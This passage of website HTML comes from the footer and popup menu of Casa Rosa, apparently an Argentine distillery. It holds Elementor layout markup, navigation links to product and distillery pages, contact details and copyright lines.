			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-f0bc828" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bar de Destilería</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7c90f56" data-id="7c90f56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-88ce5d5 elementor-widget elementor-widget-spacer" data-id="88ce5d5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-caa64cb" data-id="caa64cb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e269b81 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-847 elementor-widget-icon-list" data-id="e269b81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://destileriacasarosa.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/casarosaolavarriamdp/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@destileriacasarosa.com">

											<span class="elementor-icon-list-text">info@destileriacasarosa.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0849291 elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0849291" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-939191f" data-id="939191f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7aa18d0 elementor-widget elementor-widget-text-editor" data-id="7aa18d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright © 2022 &#8211; CASA ROSA					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a1259e" data-id="8a1259e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e911f27 elementor-widget elementor-widget-global elementor-global-891 elementor-widget-image" data-id="e911f27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://fuegoyamana.com" target="_blank">
							<img width="100" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2014'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" /><noscript><img width="100" height="14" src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e14a206 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-items-bottom elementor-section-height-default" data-id="e14a206" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f49c039" data-id="f49c039" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-05a7f22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05a7f22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-01e0abe" data-id="01e0abe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b05f27b elementor-widget elementor-widget-image" data-id="b05f27b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="180" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20100'%3E%3C/svg%3E" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" /><noscript><img width="180" height="100" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a06744c" data-id="a06744c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8ed14ca elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8ed14ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-8ed14ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item">Detrás de cada producto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-8ed14ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Detrás de cada producto</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-89b4752" data-id="89b4752" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bfa71bb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="bfa71bb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-bfa71bb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item">Bar de Destilería</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-bfa71bb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bar de Destilería</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c89a888" data-id="c89a888" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f2ea011 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-847 elementor-widget-icon-list" data-id="f2ea011" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://destileriacasarosa.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/casarosaolavarriamdp/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@destileriacasarosa.com">

											<span class="elementor-icon-list-text">info@destileriacasarosa.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7ffe0a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d7ffe0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ab703c4" data-id="ab703c4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-736819f elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="736819f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright © 2022 &#8211; CASA ROSA					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d1f991" data-id="5d1f991" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-850a111 elementor-widget elementor-widget-global elementor-global-891 elementor-widget-image" data-id="850a111" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://fuegoyamana.com" target="_blank">
							<img width="100" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2014'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" /><noscript><img width="100" height="14" src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a03406 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-items-bottom elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default" data-id="7a03406" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80c2129" data-id="80c2129" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ef9f2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ef9f2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-00e8f81" data-id="00e8f81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-59d22fa elementor-widget elementor-widget-image" data-id="59d22fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="180" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20100'%3E%3C/svg%3E" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" /><noscript><img width="180" height="100" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aca0ac9 elementor-widget elementor-widget-spacer" data-id="aca0ac9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b6d5f8e" data-id="b6d5f8e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be9135b elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="be9135b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-be9135b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item">Detrás de cada producto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-be9135b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Detrás de cada producto</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a51f12c" data-id="a51f12c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-087da93 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="087da93" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-087da93" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item">Bar de Destilería</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-087da93" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bar de Destilería</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d2490c2" data-id="d2490c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-713cd8b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-847 elementor-widget-icon-list" data-id="713cd8b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://destileriacasarosa.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/casarosaolavarriamdp/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@destileriacasarosa.com">

											<span class="elementor-icon-list-text">info@destileriacasarosa.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c655f89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c655f89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-29e2167" data-id="29e2167" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-993f8d8 elementor-widget elementor-widget-text-editor" data-id="993f8d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright © 2022 &#8211; CASA ROSA					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39435ff" data-id="39435ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1385a2d elementor-widget elementor-widget-global elementor-global-891 elementor-widget-image" data-id="1385a2d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://fuegoyamana.com" target="_blank">
							<img width="100" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2014'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" /><noscript><img width="100" height="14" src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</div><!--/.wrapper-->
		<div data-elementor-type="popup" data-elementor-id="419" class="elementor elementor-419 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section data-dce-background-image-url="https://destileriacasarosa.com/wp-content/uploads/2022/09/Casa-Rosa-Arte-Menu.svg" class="elementor-section elementor-top-section elementor-element elementor-element-251fa29 elementor-section-height-min-height elementor-section-items-stretch elementor-section-full_width elementor-section-stretched elementor-section-height-default" data-id="251fa29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9221851" data-id="9221851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-427cb39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="427cb39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b57b37a" data-id="b57b37a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cbf0ac elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4cbf0ac" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="217" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20217%2067'%3E%3C/svg%3E" class="attachment-full size-full" alt="Casa Rosa" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg" /><noscript><img width="217" height="67" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg" class="attachment-full size-full" alt="Casa Rosa" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6e909bd" data-id="6e909bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e4c4bd5 elementor-widget elementor-widget-image" data-id="e4c4bd5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img width="42" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2038'%3E%3C/svg%3E" class="attachment-large size-large" alt="Close" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Close.svg" /><noscript><img width="42" height="38" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Close.svg" class="attachment-large size-large" alt="Close" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-453b23b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="453b23b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4b87ccb" data-id="4b87ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8ff81f elementor-widget elementor-widget-spacer" data-id="b8ff81f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
